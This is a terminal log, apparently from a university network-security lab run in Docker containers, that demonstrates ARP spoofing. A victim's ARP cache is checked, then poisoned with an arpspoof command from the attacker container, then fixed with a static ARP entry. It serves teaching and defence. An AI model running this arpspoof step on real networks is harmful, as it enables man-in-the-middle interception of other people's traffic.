 PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker inspect -f '{{.Name}} -> {{(index .NetworkSettings.Networks "lab-arp-k8").IPAddress}}' korban-k
8 gateway-k8 penyerang-k8
/penyerang-k8 -> 172.19.0.4
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 hping3 -c 2 -p 80 172.19.0.3
HPING 172.19.0.3 (eth0 172.19.0.3): NO FLAGS are set, 40 headers + 0 data bytes
len=40 ip=172.19.0.3 ttl=64 DF id=0 sport=80 flags=RA seq=0 win=0 rtt=1.0 ms
len=40 ip=172.19.0.3 ttl=64 DF id=0 sport=80 flags=RA seq=1 win=0 rtt=0.8 ms
--- 172.19.0.3 hping statistic ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.8/0.9/1.0 ms
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -a
gateway-k8.lab-arp-k8 (172.19.0.3) at e6:30:7d:b4:b7:6b [ether] on eth0
? (172.19.0.1) at 62:f8:49:7d:54:a2 [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at d6:1d:6a:9d:00:aa [ether] on eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 cat /proc/net/arp
IP address HW type Flags HW address Mask Device
172.19.0.3 0x1 0x2 e6:30:7d:b4:b7:6b * eth0
172.19.0.1 0x1 0x2 62:f8:49:7d:54:a2 * eth0
172.19.0.4 0x1 0x2 d6:1d:6a:9d:00:aa * eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec -d penyerang-k8 timeout 20 arpspoof -i eth0 -t 172.19.0.2 172.19.0.3
>> Start-Sleep -Seconds 3
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -a
gateway-k8.lab-arp-k8 (172.19.0.3) at d6:1d:6a:9d:00:aa [ether] on eth0
? (172.19.0.1) at 62:f8:49:7d:54:a2 [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at d6:1d:6a:9d:00:aa [ether] on eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 cat /proc/net/arp
IP address HW type Flags HW address Mask Device
172.19.0.3 0x1 0x2 e6:30:7d:b4:b7:6b * eth0
172.19.0.1 0x1 0x2 62:f8:49:7d:54:a2 * eth0
172.19.0.4 0x1 0x2 d6:1d:6a:9d:00:aa * eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -s 172.19.0.3 e6:30:7d:b4:b7:6b
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 arp -a
gateway-k8.lab-arp-k8 (172.19.0.3) at e6:30:7d:b4:b7:6b [ether] PERM on eth0
? (172.19.0.1) at 62:f8:49:7d:54:a2 [ether] on eth0
penyerang-k8.lab-arp-k8 (172.19.0.4) at d6:1d:6a:9d:00:aa [ether] on eth0
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker exec korban-k8 cat /proc/net/arp
IP address HW type Flags HW address Mask Device
172.19.0.3 0x1 0x6 e6:30:7d:b4:b7:6b * eth0
172.19.0.1 0x1 0x2 62:f8:49:7d:54:a2 * eth0
172.19.0.4 0x1 0x2 d6:1d:6a:9d:00:aa * eth0